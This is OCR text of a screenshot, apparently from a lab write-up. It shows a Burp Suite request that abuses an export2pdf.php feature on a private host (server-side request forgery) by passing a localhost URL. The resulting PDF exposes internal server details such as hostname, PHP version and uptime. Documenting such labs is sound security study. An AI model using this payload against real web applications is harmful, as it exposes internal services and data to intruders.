 1 / 1 100%
Report generated for http://127.0.0.1/server-info.php
Hosting Server Information
Operating System: Linux
Server IP: 127.0.0.1
Server Hostname: 01a5b58d4be9
Server Protocol: HTTP/1.1
Server Administrator: webmaster@localhost
Server Web Port: 80
PHP Version: 7.2.34
CGI Version: CGI/1.1
System Uptime: 01:16:06 up 30 min, 0 users, load average: 0.01, 1.10, 1.02
Burp Suite Comm
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /export2pdf.php HTTP/1.1
2 Host: 10.10.30.7
3 Content-Length: 44
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.30.7
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Referer: http://10.10.30.7/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=7040dfddbf10b427c8333b66b74fcbac
14 Connection: close
15
16 url=http%3A%2F%2F127.0.0.1%2Fserver-info.php